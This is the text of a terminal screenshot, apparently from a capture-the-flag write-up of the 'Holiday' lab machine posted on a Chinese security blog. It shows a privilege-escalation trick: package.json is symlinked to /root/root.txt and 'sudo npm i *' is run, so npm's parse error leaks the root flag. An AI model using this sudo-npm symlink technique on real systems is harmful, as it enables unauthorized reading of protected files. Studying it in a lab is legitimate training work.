 /bin/bash 164x33
wdsaomiao
dayuJoker
ayuHaircu
ayuHoliday
npm ERR!     /home/algernon/app/npm-debug.log
algernon@holiday:~/app$ ls
ls
hex.db    layouts       npm-debug.log  rimrafall  shell   views
index.js  node_modules  package.json   setup      static
algernon@holiday:~/app$ mv package.json pack
mv package.json pack
algernon@holiday:~/app$ ln -s /root/root.txt package.json
ln -s /root/root.txt package.json
algernon@holiday:~/app$ sudo /usr/bin/npm i *
sudo /usr/bin/npm i *
npm ERR! Linux 4.4.0-78-generic
npm ERR! argv "/usr/bin/nodejs" "/usr/bin/npm" "i" "hex.db" "index.js" "layouts" "node_modules" "npm-debug.log" "pack" "package.json" "rimrafall" "setup" "shell" "s
tatic" "views"
npm ERR! node v6.10.3
npm ERR! npm  v3.10.10
npm ERR! file /home/algernon/app/package.json
npm ERR! code EJSONPARSE
npm ERR! Failed to parse json
npm ERR! Unexpected token 'a' at 1:1
npm ERR! 2e095a6b642e8
npm ERR! ^
npm ERR! File: /home/algernon/app/package.json
npm ERR! Failed to parse package.json data.
npm ERR! package.json must be actual JSON, not just JavaScript.
npm ERR!
npm ERR! This is not a bug in npm.
npm ERR! Tell the package author to fix their package.json file. JSON.parse
npm ERR! Please include the following file with any support request:
npm ERR!     /home/algernon/app/npm-debug.log
algernon@holiday:~/app$
大余安全
https://blog.csdn.net/qq_34801745